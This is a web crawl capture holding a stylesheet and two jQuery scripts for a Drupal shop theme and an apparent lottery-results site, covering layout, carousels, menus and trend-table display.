	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
	margin-right: .129rem
}

.numbtn {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: application/javascript
request_url: http://kontesseo.com/js/script5ad5.js?stzl0s
body_size: 4293
content:
/* WOSH CUSTOM SCRIPTS
 * Copyright 2020 HUGESTEM
 * http://www.hugestem.com */

var $ = jquery = jQuery;

(function ($) {
    'use strict';
    Drupal.behaviors.martis = {
      attach: function (context, settings) {

/*--------------------------------------------------*/
/*	MISC
/*--------------------------------------------------*/
	$('.path-taxonomy .views-element-container').addClass('row');	
	$('.path-taxonomy .sidebar .views-element-container').removeClass('row');
	$('.fullwidth .row-wrap').removeClass('row');
	$('.cta-style3').addClass('container');
	
	if ( $(window).width() < 767) {
		//Mobile Bootstrap Grid
		$('.grid-wrapper').removeClass('grid');
	}
	
//MAIN MENU
	$('.primary-navbar .menu-parent').smartmenus();
	$('.primary-navbar .menu-parent').addClass('sm sm-menu');
	
/*	FEAT BLOCK  */
	$('.feat-block-content-alt .field-field-block').addClass('row');
	$(".feat-block-content-alt .feat-item").parent().addClass('col-md-6');

/*	PRODUCT  */
	$(".product-teaser .form-item").remove();
	
/*	FACET  */	
    $('.facet-list').slimScroll({
          height: '200px',
		  width: '100%',
		  railVisible: false,
		  alwaysVisible: true,
		  size: '2px',
		  wheelStep: 15
    });

/*	TAB  */	
	$(".tab-content .my-group:first").addClass("active");

/*	OWL SLIDER  */	  
    $('.slide-carousel').each( function() {
        var $carousel = $(this);
        $carousel.owlCarousel({
            items : $carousel.data("items"),
            slideBy : $carousel.data("slideby"),
            center : $carousel.data("center"),
            loop : $carousel.data("loop"),
            margin : $carousel.data("margin"),
            nav : $carousel.data("nav"),
			dots : $carousel.data("dots"),
            autoplay : $carousel.data("autoplay"),
			autoplaySpeed : $carousel.data("autoplayspeed"),
			autoplayHoverPause : $carousel.data("autoplayhoverpause"),
            autoplayTimeout : $carousel.data("autoplaytimeout"),
			URLhashListener : $carousel.data("urlhashlistener"),
			animateOut: $carousel.data("animateout"),

        });
    });
	
  // Declare Carousel jquery object
  var owl = $('.hero');

  // add animate.css class(es) to the elements to be animated
  function setAnimation ( _elem, _InOut ) {
    // Store all animationend event name in a string.
    var animationEndEvent = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';

    _elem.each ( function () {
      var $elem = $(this);
      var $animationType = 'animated ' + $elem.data( 'animation-' + _InOut );

      $elem.addClass($animationType).one(animationEndEvent, function () {
        $elem.removeClass($animationType); // remove animate.css Class at the end of the animations
      });
    });
  }

// Fired before current slide change
  owl.on('change.owl.carousel', function(event) {
      var $currentItem = $('.owl-item', owl).eq(event.item.index);
      var $elemsToanim = $currentItem.find("[data-animation-out]");
      setAnimation ($elemsToanim, 'out');
  });

// Fired after current slide has been changed
  owl.on('changed.owl.carousel', function(event) {
      var $currentItem = $('.owl-item', owl).eq(event.item.index);
      var $elemsToanim = $currentItem.find("[data-animation-in]");
      setAnimation ($elemsToanim, 'in');
  });

var bigimage = $("#big");
var thumbs = $("#thumbs");
var syncedSecondary = true;
    $('.image-carousel .field-items').addClass("owl-carousel");

    $('.image-carousel .owl-carousel').owlCarousel ({
	loop: true,
	items: 1,
	nav: true,
	dots: false,
	slideBy: 1,
    });

    bigimage.owlCarousel ({
	loop: true,
	items: 1,
	nav: false,
	dots: false,
	slideBy: 1,
    }).on("changed.owl.carousel", syncPosition);


thumbs
    .on("initialized.owl.carousel", function() {
    thumbs
      .find(".owl-item")
      .eq(0)
      .addClass("current");
  }).owlCarousel ({
	loop: true,
	items: 4,
	nav: true,
	dots: false,
	slideBy: 1,
animateOut: 'slideOutUp',
  animateIn: 'slideInUp',
    }).on("changed.owl.carousel", syncPosition2);

  
function syncPosition(el) {
    //if loop is set to false, then you have to uncomment the next line
    //var current = el.item.index;

    //to disable loop, comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

    if (current < 0) {
      current = count;
    }
    if (current > count) {
      current = 0;
    }
    //to this
    thumbs
      .find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = thumbs.find(".owl-item.active").length - 1;
    var start = thumbs
    .find(".owl-item.active")
    .first()
    .index();
    var end = thumbs
    .find(".owl-item.active")
    .last()
    .index();

    if (current > end) {
      thumbs.data("owl.carousel").to(current, 100, true);
    }
    if (current < start) {
      thumbs.data("owl.carousel").to(current - onscreen, 100, true);
    }
  }

  function syncPosition2(el) {
    if (syncedSecondary) {
      var number = el.item.index;
      bigimage.data("owl.carousel").to(number, 100, true);
    }
  }

  thumbs.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    bigimage.data("owl.carousel").to(number, 300, true);
  });

	$(".ui-dialog-buttonpane, #drupal-modal .product-info, .ui-dialog .ui-dialog-titlebar-close span").remove();
	$(".ui-dialog .ui-dialog-titlebar-close").removeClass('ui-button');

	$(".product-teaser .form-item").remove();
	$(".ui-dialog .ui-dialog-buttonpane").remove();
	
	$('.deal-carousel').owlCarousel({
		loop: true,
		margin: 30,
		nav: true,
		dots: false,
		responsive: {
            0: {
               items: 1
               },
            600: {
               items: 3
               },
            1000: {
               items: 4
               }
        }
	});    

/*	SEARCH & FORM  */
 	//SEARCH TOGGLE
	$('#search .search-trigger').on('click',function(){
        $('.search-bar').animate({height: 'toggle'},500);
    });
	// SEARCH PLACHOLDER
	$("#search-modal .form-search").attr("placeholder", "Search..");
	$(".search-content .form-search").attr("placeholder", "Search...");
	
    // LABEL TO PLACEHOLDER
    $("form.contact-form :input, .contact-form form :input, form.user-login-form :input, form.user-register-form :input, form.user-pass :input, form.comment-form :input, .search-page-form :input, #views-exposed-form-blog-blog-page :input, #toggle-sidebar .block-search :input, .block-simplenews :input, #toggle-sidebar :input").not(':checkbox, :radio').each(function (index, elem) {
		var eId = $(elem).attr("id");
		var label = null;
		if (eId && (label = $(elem).parents("form").find("label[for=" + eId + "]")).length == 1) {
			$(elem).attr("placeholder", $(label).html());
			$(label).remove();
		}
	});

//CUSTOM PRODUCT QUANTITY BUTTON
  $('<div class="quantity-nav"><div class="quantity-button quantity-down">-</div><div class="quantity-button quantity-up">+</div></div>').insertAfter('.commerce-order-item-add-to-cart-form .field--name-quantity input');
    $('.commerce-order-item-add-to-cart-form .field--name-quantity').each(function() {
      var spinner = $(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find('.quantity-up'),
        btnDown = spinner.find('.quantity-down'),
        min = input.attr('min'),
        max = input.attr('max');

      btnUp.click(function() {
        var oldValue = parseFloat(input.val());
        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
        }
        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.click(function() {
        var oldValue = parseFloat(input.val());
        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
        }
        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });
	  
	  $('.product-post .quantity-nav').slice(1).remove();

    });

/*	SHUFFLE GRID  */
	var $grid = $('.grid');

	$grid.shuffle({
		itemSelector: '.grid-item'
	});

/*	PRELOADER  */
	$(".preloader-spinner").fadeOut();
	$(".preloader").delay(200).fadeOut("slow").delay(200, function(){
		$(this).remove();
	});

/*	COUNTER  */
	if ($().appear) {
		$('.counter').appear();
		$('.counter').filter(':appeared').each(function(index){
			if ($(this).hasClass('counted')) {
				return;
			} else {
				$(this).countTo().addClass('counted');
			}
		});
		$('body').on('appear', '.counter', function(e, $affected ) {
			$($affected).each(function(index){
				if ($(this).hasClass('counted')) {
					return;
				} else {
					$(this).countTo().addClass('counted');
				}	
			});
		});
	}

/*	PIECHART PROGRESS  */
	function pieChart() {
		//circle progress bar
		if (($().easyPieChart)) {
			//var count = 0 ;
			//var colors = ['#4D91BA', '#5FCCA3', '#FFBB19'];
			$('.chart').each(function(){
					
				var imagePos = $(this).offset().top;
				var topOfWindow = $(window).scrollTop();
				if (imagePos < topOfWindow+900) {

					$(this).easyPieChart({
						barColor: '#333333',
						trackColor: '#f5f5f5',
						scaleColor: false,
						scaleLength: false,
						//lineCap: 'butt',
						lineWidth: 4,
						size: 110,
						rotate: 0,
						animate: 3000,
						onStep: function(from, to, percent) {
								$(this.el).find('.percent').text(Math.round(percent));
							}
					});
				}
				//count++;
				//if (count >= colors.length) { count = 0};
			});
		}
	}

	$(window).on('scroll', function () {
		/*	PIE CHART  */
		pieChart();
		
		/*	BACK TO TOP & STICKY HEADER  */
		if($(this).scrollTop() != 0) {
			$(".back-to-top").fadeIn();
			$('.header').addClass("sticky");
		} else {
			$(".back-to-top").fadeOut();
			$('.header').removeClass("sticky");
		};

	});

	$(".back-to-top").click(function() {
		$("body, html").animate({scrollTop:0},800);
	});


      }
    };

  })(jQuery);
  
  $(function() {

/*	PROMOTION  */
	$(".promotion-layout1 .promotion-item-field").addClass('col-md-4');
	$(".promotion-layout1 .grid-wrapper").addClass('grid');
	$(".promotion-layout2 .grid-item").addClass('col-md-5');
	$(".promotion-layout2 .grid-item:nth-child(3n+1)").removeClass('col-md-5');
	$(".promotion-layout2 .grid-item:nth-child(3n+1)").addClass('col-md-7');
	$('.promotion-layout2 .promotion-item-field:odd').after('<div class="clearfix"></div>');
	$(".promotion-layout3 .promotion-item-field").addClass('col-md-6');
	
/*	DEALS  */
	$('.deals-grid .field-field-product-block').addClass('row');
	$(".deals-grid .field-field-product-block .product-teaser").parent().addClass('col-md-3 grid-item');
	$('.deals-carousel .field-field-product-block').addClass('deal-carousel owl-carousel');
	  
  	$('.product-teaser .product-add-cart .form-submit').before('<i class="fa fa-shopping-cart cart-link-icon"></i>');
	
/*	FLIPPED TABLE  */
    $(".flipped-table table").each(function() {
        var $this = $(this);
        var newrows = [];
        $this.find("tr").each(function(){
            var i = 0;
            $(this).find("td").each(function(){
                i++;
                if(newrows[i] === undefined) { newrows[i] = $("<tr></tr>"); }
                newrows[i].append($(this));
            });
			
            $(this).find("th").each(function(){
                i++;
                if(newrows[i] === undefined) { newrows[i] = $("<tr></tr>"); }
                newrows[i].append($(this));
            });
			
        });
        $this.find("tr").remove();
        $.each(newrows, function(){
            $this.append(this);
        });
    });
	
  });
  $(".cart-block-link a").html("View Cart");
  $(document).ajaxComplete(function(){
	$('#drupal-modal .owl-item .field-item').css({'width' : $('.owl-carousel').width()});
  });



--- FILE ---
content_type: application/javascript
request_url: https://xy678kjw.com/webapp/js/local/pk10/index.js
body_size: 18758
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
